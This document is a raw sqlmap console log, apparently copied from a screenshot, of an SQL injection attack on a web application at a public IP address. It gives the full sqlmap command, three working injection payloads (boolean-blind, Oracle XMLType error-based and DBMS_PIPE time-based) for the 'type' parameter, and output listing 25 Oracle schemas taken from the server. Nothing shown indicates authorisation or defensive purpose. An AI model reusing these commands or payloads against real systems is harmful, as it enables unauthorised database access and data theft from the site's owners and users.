 C:\Users\ \Desktop\sqlmap>python sqlmap.py -u "http://218.26.163.59:8088/sxztb/xxfbQueList.action?sy=y&type=12cedc829f91b7516d0000000" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
[*] starting at 15:06:23
[15:06:23] [INFO] resuming back-end DBMS 'oracle'
[15:06:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sy=y&type=12cedc829f91b7516d0000000' AND 9234=9234 AND 'TltA'='TltA
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sy=y&type=12cedc829f91b7516d0000000' AND 9063=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(97)||CHR(98)||CHR(113)||(SELECT (C
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sy=y&type=12cedc829f91b7516d0000000' AND 4228=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(76)||CHR(115)||CHR(109),5) AND 'JRQX'='JRQX
---
[15:06:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:06:24] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[15:06:24] [INFO] fetching database (schema) names
[15:06:24] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SXJT
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB